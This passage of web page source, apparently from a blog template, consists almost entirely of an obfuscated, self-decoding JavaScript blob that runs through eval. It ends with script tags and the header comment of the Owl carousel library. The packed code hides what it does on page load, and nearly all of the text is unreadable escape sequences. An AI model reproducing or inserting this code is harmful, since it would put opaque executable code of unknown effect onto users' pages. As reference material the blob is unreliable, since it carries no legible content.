\P\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\P\\a\\N\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\q\\a\\P\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\R\\a\\p\\a\\t\\a\\D\\a\\N\\a\\C\\a\\t\\a\\J\\a\\q\\a\\H\\a\\O\\a\\y\\a\\A\\a\\H\\a\\t\\a\\C\\a\\s\\a\\G\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\P\\a\\s\\a\\w\\a\\y\\a\\t\\a\\b\\11\\a\\w\\a\\J\\a\\H\\a\\A\\a\\t\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\H\\a\\c\\a\\b\\v\\a\\X\\a\\X\\a\\t\\a\\A\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\t\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\H\\a\\w\\a\\L\\a\\q\\a\\t\\a\\D\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\t\\a\\C\\a\\b\\r\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\H\\a\\b\\s\\a\\p\\a\\t\\a\\w\\a\\P\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\s\\a\\A\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\J\\a\\q\\a\\s\\a\\U\\a\\t\\a\\b\\l\\a\\b\\l\\a\\b\\l\\a\\t\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\t\\a\\s\\a\\y\\a\\A\\a\\q\\a\\J\\a\\P\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Y\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\Q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\b\\1a\\a\\N\\a\\O\\a\\A\\a\\O\\a\\Z\\a\\q\\a\\t\\a\\P\\a\\N\\a\\b\\E\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\b\\1b\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\s\\a\\y\\a\\A\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\t\\a\\s\\a\\15\\a\\s\\a\\G\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\Y\\a\\t\\a\\H\\a\\O\\a\\D\\a\\D\\a\\q\\a\\H\\a\\H\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\O\\a\\J\\a\\q\\a\\Q\\a\\t\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\C\\a\\q\\a\\Q\\a\\w\\a\\s\\a\\t\\a\\q\\a\\C\\a\\Z\\a\\q\\a\\Q\\a\\t\\a\\D\\a\\s\\a\\A\\a\\q\\a\\b\\10\\a\\N\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\q\\a\\J\\a\\C\\a\\t\\a\\C\\a\\s\\a\\A\\a\\D\\a\\R\\a\\t\\a\\J\\a\\q\\a\\s\\a\\Q\\a\\b\\1a\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\N\\a\\D\\a\\w\\a\\s\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\D\\a\\N\\a\\P\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\t\\a\\Z\\a\\b\\11\\a\\t\\a\\C\\a\\q\\a\\P\\a\\O\\a\\t\\a\\A\\a\\s\\a\\b\\10\\a\\t\\a\\D\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\J\\a\\D\\a\\Y\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\H\\a\\q\\a\\b\\19\\a\\P\\a\\A\\a\\t\\a\\D\\a\\y\\a\\q\\a\\s\\a\\J\\a\\t\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\Y\\a\\O\\a\\Z\\a\\y\\a\\w\\a\\H\\a\\R\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\Q\\a\\t\\a\\C\\a\\N\\a\\P\\a\\A\\a\\R\\a\\b\\E\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\s\\a\\A\\a\\t\\a\\Q\\a\\N\\a\\D\\a\\O\\a\\C\\a\\q\\a\\P\\a\\A\\a\\t\\a\\R\\a\\A\\a\\A\\a\\Y\\a\\t\\a\\H\\a\\N\\a\\J\\a\\s\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\s\\a\\D\\a\\A\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\A\\a\\J\\a\\O\\a\\q\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\t\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\w\\a\\C\\a\\Y\\a\\N\\a\\J\\a\\A\\a\\s\\a\\P\\a\\A\\a\\t\\a\\b\\11\\a\\N\\a\\N\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\N\\a\\Q\\a\\b\\1a\\a\\t\\a\\Y\\a\\s\\a\\P\\a\\q\\a\\y\\a\\t\\a\\w\\a\\H\\a\\t\\a\\H\\a\\A\\a\\J\\a\\N\\a\\P\\a\\b\\10\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\t\\a\\b\\10\\a\\s\\a\\y\\a\\y\\a\\q\\a\\J\\a\\b\\1a\\a\\t\\a\\D\\a\\y\\a\\w\\a\\D\\a\\U\\a\\t\\a\\A\\a\\U\\a\\t\\a\\b\\18\\a\\w\\a\\Q\\a\\q\\a\\N\\a\\H\\a\\t\\a\\b\\1a\\a\\U\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\x\\a\\T\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\t\\a\\H\\a\\q\\a\\A\\a\\K\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\G\\a\\t\\a\\N\\a\\O\\a\\A\\a\\q\\a\\J\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\A\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\D\\a\\U\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\t\\a\\s\\a\\Q\\a\\t\\a\\C\\a\\s\\a\\w\\a\\P\\a\\t\\a\\D\\a\\C\\a\\C\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\Y\\a\\q\\a\\J\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\H\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\p\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\c\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\t\\a\\D\\a\\R\\a\\w\\a\\y\\a\\Q\\a\\J\\a\\q\\a\\P\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\c\\a\\t\\a\\Y\\a\\P\\a\\b\\10\\a\\t\\a\\y\\a\\N\\a\\D\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\P\\a\\N\\a\\P\\a\\I\\a\\b\\v\\a\\t\\a\\A\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\J\\a\\D\\a\\R\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\Y\\a\\s\\a\\A\\a\\R\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\N\\a\\H\\a\\A\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\s\\a\\H\\a\\R\\a\\t\\a\\H\\a\\w\\a\\C\\a\\Y\\a\\y\\a\\q\\a\\b\\1b\\a\\s\\a\\Z\\a\\t\\a\\b\\10\\a\\w\\a\\b\\11\\a\\t\\a\\R\\a\\q\\a\\s\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\D\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\J\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\A\\a\\R\\a\\t\\a\\b\\11\\a\\s\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\t\\a\\D\\a\\O\\a\\H\\a\\A\\a\\N\\a\\C\\a\\t\\a\\H\\a\\O\\a\\C\\a\\C\\a\\s\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\R\\a\\q\\a\\C\\a\\q\\a\\G\\a\\Y\\a\\N\\a\\H\\a\\q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\A\\a\\s\\a\\J\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\b\\g\\a\\N\\a\\Y\\a\\O\\a\\y\\a\\s\\a\\J\\a\\b\\g\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\w\\a\\Q\\a\\q\\a\\y\\a\\t\\a\\T\\a\\X\\a\\X\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\J\\a\\w\\a\\b\\10\\a\\R\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Y\\a\\O\\a\\A\\a\\t\\a\\C\\a\\q\\a\\A\\a\\s\\a\\t\\a\\b\\l\\a\\w\\a\\P\\a\\Q\\a\\N\\a\\b\\l\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\t\\a\\b\\l\\a\\q\\a\\Z\\a\\b\\1b\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\P\\a\\Z\\a\\H\\a\\Y\\a\\t\\a\\R\\a\\c\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\12\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\s\\a\\D\\a\\U\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\b\\g\\a\\s\\a\\J\\a\\s\\a\\C\\a\\q\\a\\A\\a\\q\\a\\J\\a\\V\\a\\b\\1a\\a\\b\\h\\a\\s\\a\\C\\a\\q\\a\\t\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\b\\11\\a\\w\\a\\P\\a\\q\\a\\Q\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\P\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\y\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\P\\a\\q\\a\\b\\l\\a\\q\\a\\J\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\C\\a\\N\\a\\O\\a\\H\\a\\q\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\y\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\q\\a\\b\\11\\a\\N\\a\\J\\a\\q\\a\\t\\a\\b\\x\\a\\O\\a\\Z\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Z\\a\\q\\a\\H\\a\\t\\a\\J\\a\\H\\a\\H\\a\\t\\a\\b\\17\\a\\w\\a\\U\\a\\q\\a\\H\\a\\t\\a\\b\\11\\a\\s\\a\\D\\a\\q\\a\\Z\\a\\N\\a\\N\\a\\U\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\t\\a\\Z\\a\\b\\E\\a\\J\\a\\D\\a\\t\\a\\c\\a\\q\\a\\I\\a\\t\\a\\b\\s\\a\\X\\a\\t\\a\\N\\a\\b\\11\\a\\b\\11\\a\\H\\a\\q\\a\\A\\a\\t\\a\\b\\10\\a\\Q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\N\\a\\y\\a\\y\\a\\b\\1b\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\y\\a\\s\\a\\P\\a\\U\\a\\t\\a\\H\\a\\y\\a\\w\\a\\D\\a\\q\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\p\\a\\t\\a\\Z\\a\\c\\a\\b\\v\\a\\t\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\Q\\a\\t\\a\\s\\a\\b\\18\\a\\s\\a\\A\\a\\s\\a\\J\\a\\t\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\H\\a\\q\\a\\D\\a\\A\\a\\t\\a\\P\\a\\A\\a\\R\\a\\t\\a\\H\\a\\b\\f\\a\\b\\f\\a\\b\\g\\a\\b\\m\\a\\b\\v\\a\\G\\a\\13\\a\\b\\c\\a\\P\\a\\X\\a\\t\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\W\\a\\T\\a\\D\\a\\t\\a\\b\\n\\a\\H\\a\\15\\a\\U\\a\\W\\a\\b\\19\\a\\b\\e\\a\\N\\a\\y\\a\\A\\a\\b\\19\\a\\t\\a\\b\\q\\a\\b\\l\\a\\b\\w\\a\\V\\a\\b\\19\\a\\O\\a\\b\\18\\a\\b\\l\\a\\N\\a\\b\\x\\a\\b\\j\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\H\\a\\Y\\a\\N\\a\\A\\a\\t\\a\\Z\\a\\Y\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\t\\a\\b\\11\\a\\N\\a\\D\\a\\O\\a\\H\\a\\t\\a\\J\\a\\N\\a\\D\\a\\U\\a\\q\\a\\A\\a\\t\\a\\H\\a\\y\\a\\w\\a\\Q\\a\\q\\a\\12\\a\\N\\a\\b\\l\\a\\P\\a\\t\\a\\R\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\b\\1b\\a\\w\\a\\C\\a\\q\\a\\N\\a\\O\\a\\A\\a\\t\\a\\R\\a\\s\\a\\H\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\t\\a\\b\\E\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\b\\l\\a\\y\\a\\W\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\J\\a\\t\\a\\H\\a\\C\\a\\s\\a\\J\\a\\A\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\f\\a\\b\\f\\a\\X\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\y\\a\\N\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\w\\a\\X\\a\\X\\a\\t\\a\\Q\\a\\N\\a\\A\\a\\H\\a\\t\\a\\J\\a\\q\\a\\H\\a\\Y\\a\\N\\a\\P\\a\\H\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\b\\v\\a\\X\\a\\c\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\b\\E\\a\\P\\a\\O\\a\\C\\a\\Z\\a\\q\\a\\J\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\N\\a\\P\\a\\y\\a\\N\\a\\s\\a\\Q\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\13\\a\\y\\a\\q\\a\\C\\a\\q\\a\\P\\a\\A\\a\\V\\a\\b\\1a\\a\\b\\19\\a\\Q\\a\\t\\a\\C\\a\\b\\1a\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\P\\a\\O\\a\\y\\a\\y\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\Q\\a\\q\\a\\t\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\Q\\a\\N\\a\\b\\11\\a\\N\\a\\y\\a\\y\\a\\N\\a\\b\\l\\a\\t\\a\\V\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\b\\1b\\a\\q\\a\\C\\a\\Y\\a\\y\\a\\s\\a\\A\\a\\q\\a\\H\\a\\t\\a\\Q\\a\\w\\a\\H\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\y\\a\\w\\a\\P\\a\\q\\a\\t\\a\\b\\11\\a\\G\\a\\t\\a\\b\\11\\a\\N\\a\\P\\a\\A\\a\\t\\a\\w\\a\\P\\a\\R\\a\\q\\a\\J\\a\\w\\a\\A\\a\\t\\a\\D\\a\\N\\a\\y\\a\\N\\a\\J\\a\\t\\a\\q\\a\\q\\a\\q\\a\\t\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\w\\a\\y\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\y\\a\\q\\a\\t\\a\\N\\a\\Y\\a\\s\\a\\D\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\b\\1b\\a\\R\\a\\q\\a\\C\\a\\q\\a\\b\\p\\a\\Y\\a\\N\\a\\H\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\11\\a\\J\\a\\N\\a\\C\\a\\W\\a\\R\\a\\s\\a\\J\\a\\W\\a\\N\\a\\Q\\a\\q\\1h\\1g\\1h\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\b\\l\\a\\k\\1h\\1g\\1h\\a\\b\\F\\a\\Z\\1h\\1g\\1h\\a\\b\\10\\1h\\1e\\1o\\b\\X\\1d\\b\\H\\1d\\b\\L\\1g\\b\\I\\1g\\b\\A\\1g\\b\\G\\1g\\b\\C\\1g\\b\\N\\1f\\1m\\b\\C\\1n\\b\\H\\1d\\b\\A\\1f\\1m\\b\\K\\1d\\b\\A\\1O\\b\\I\\1E\\b\\B\\1c\\18\\1e\\1A\\b\\C\\1d\\b\\U\\1d\\b\\A\\1y\\b\\I\\1f\\1f\\1f\\1r\\1d\\1d\\b\\A\\1n\\b\\A\\1P\\b\\I\\1f\\1S\\b\\W\\1E\\b\\O\\1c\\b\\B\\1c\\19\\1e\\1e\\1d\\b\\A\\1r\\b\\12\\1f\\1A\\b\\A\\1F\\b\\R\\1d\\b\\T\\1f\\1f\\1k\\1o\\b\\P\\1d\\1M\\b\\B\\1c\\18\\1e\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\1y\\1N\\1y\\1g\\b\\O\\1f\\1f\\1m\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\N\\1c\\b\\C\\1d\\b\\A\\1f\\1e\\1n\\b\\G\\1c\\b\\A\\1e\\S\\S\\b\\C\\1d\\b\\A\\1f\\1k\\1o\\b\\G\\1n\\1c\\b\\H\\1d\\b\\C\\1f\\1m\\b\\K\\1q\\b\\N\\1c\\b\\C\\1e\\1k\\1e\\1o\\b\\C\\1n\\b\\H\\1d\\1f\\1m\\b\\K\\1q\\b\\B\\1c\\17\\1e\\1k\\1o\\b\\A\\1n\\b\\1k\\1o\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\P\\1d\\b\\G\\1c\\b\\A\\1e\\1f\\1m\\b\\L\\1n\\b\\L\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\b\\Y\\1q\\b\\Z\\1d\\b\\B\\1c\\1a\\1e\\1r\\b\\C\\1d\\b\\A\\1f\\1r\\b\\B\\1c\\1a\\1e\\1g\\b\\B\\1c\\1b\\1e\\1f\\1g\\b\\G\\1c\\b\\A\\1e\\1f\\1k\\1k\\1o\\b\\K\\1q\\b\\L\\1k\\1d\\b\\B\\1c\\10\\1e\\1g\\b\\13\\1g\\b\\15\\1g\\b\\B\\1c\\14\\1e\\1c\\b\\B\\1c\\11\\1e\\1e\\1d\\b\\B\\1c\\b\\1e\\1f\\1g\\10\\1g\\1m\\1k\\1f\\1f","\\S","\\w\\r\\n\\k\\v","\\S\\S\\S\\S\\S\\S\\S\\S\\S\\S\\u\\14\\b\\S\\u\\11\\G\\S\\u\\11\\11\\S\\u\\11\\17\\S\\u\\11\\1b\\S\\u\\11\\1a\\S\\u\\11\\10\\S\\u\\14\\F\\S\\u\\11\\D\\S\\u\\11\\H\\S\\u\\14\\E\\S\\u\\14\\G\\S\\u\\11\\F\\S\\u\\14\\11\\S\\u\\16\\19\\S\\u\\14\\D\\S\\u\\17\\E\\S\\u\\16\\b\\S\\u\\16\\1b\\S\\u\\11\\18\\S\\u\\14\\1b\\S\\u\\16\\E\\S\\u\\11\\E\\S\\u\\17\\D\\S\\u\\17\\18\\S\\u\\17\\F\\S\\u\\16\\F\\S\\u\\16\\14\\S\\u\\19\\D\\S\\u\\19\\F\\S\\u\\17\\1a\\S\\u\\17\\14\\S\\u\\14\\14\\S\\u\\17\\11\\S\\u\\18\\b\\S\\u\\17\\C\\S\\u\\14\\C\\S\\u\\16\\H\\S\\u\\17\\19\\S\\u\\16\\G\\S\\u\\16\\18\\S\\u\\16\\1a\\S\\u\\14\\18\\S\\u\\18\\11\\S\\u\\16\\D\\S\\u\\18\\14\\S\\u\\14\\10\\S\\u\\17\\10\\S\\u\\16\\11\\S\\u\\18\\18\\S\\u\\18\\19\\S\\u\\16\\C\\S\\u\\16\\17\\S\\u\\18\\16\\S\\u\\16\\16\\S\\u\\18\\17\\S\\u\\17\\16\\S\\u\\18\\1b\\S\\u\\18\\1a\\S\\u\\18\\E\\S\\u\\17\\1b\\S\\u\\19\\18\\S\\u\\18\\D\\S\\u\\18\\C\\S\\u\\18\\F\\S\\u\\14\\19\\S\\u\\18\\G\\S\\u\\19\\10\\S\\u\\18\\H\\S\\u\\19\\b\\S\\u\\19\\11\\S\\u\\17\\17\\S\\u\\19\\17\\S\\u\\19\\16\\S\\u\\19\\19\\S\\u\\19\\1a\\S\\u\\19\\1b\\S\\u\\17\\b\\S\\u\\19\\C\\S\\u\\14\\17\\S\\u\\14\\1a\\S\\u\\14\\16\\S\\u\\19\\14\\S\\u\\11\\16\\S\\u\\11\\14\\S\\u\\14\\H\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\14\\S\\1p\\10\\u\\c\\14\\17\\14\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\19\\S\\u\\11\\b\\S\\u\\19\\H\\S\\u\\19\\E\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\18\\S\\g\\x\\p\\e\\v\\k\\q\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\11\\S\\u\\11\\C\\S\\s\\h\\v\\x\\s\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\b\\S\\u\\19\\G\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\16\\S\\U\\v\\s\\k\\p\\i\\S\\k\\g\\S\\z\\j\\k\\n\\h\\S\\v\\q\\U\\v\\s\\k\\p\\i\\S\\14\\16\\S\\y\\c\\s\\S\\r\\c\\s\\w\\h\\K\\p\\v\\S\\14\\19\\S\\h\\y\\c\\n\\S\\p\\h\\z\\S\\V\\h\\i\\G\\u\\r\\S\\11\\1b\\S\\16\\11\\S\\14\\b\\16","","\\g\\s\\q\\o\\E\\j\\c\\s\\E\\q\\f\\h","\\s\\h\\r\\n\\c\\e\\h","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1s,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1C(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1C(1s[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x66|x65|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x72|x71|x78|x74|x73|x75|x76|x77|x79|x7A|x41|x42|x43|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x7C|x51|x53|x52|x54|x55|x56|x57|x30|x32|x58|x59|x33|x5A|x36|x37|x34|x35|x38|x39|x5B|x28|x5D|x29|x2C|x22|_0xdf04x3|_0xb1b5|x7D|_0xdf04x5|x7B|x3D|x3B|x5F|x20|x2B|_0xdf04x4|x2D|function|_0xdf04x1|_0xdf04x2|return|x2F|_0xdf04x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))

//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
